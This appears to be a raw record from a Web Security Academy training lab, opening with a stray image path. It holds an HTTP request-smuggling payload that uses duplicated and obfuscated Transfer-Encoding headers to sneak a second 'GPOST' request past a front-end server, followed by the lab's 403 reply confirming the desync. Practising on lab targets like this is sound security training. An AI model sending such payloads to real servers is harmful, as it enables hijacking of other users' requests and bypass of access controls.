 POST / HTTP/1.1
Host: ac261fa81fc4c34a80af8277000800cc.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=RxKnW4kwfzaLVN8L9axZCS8JQR78u8Az
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0

HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27

"Unrecognized method GPOST"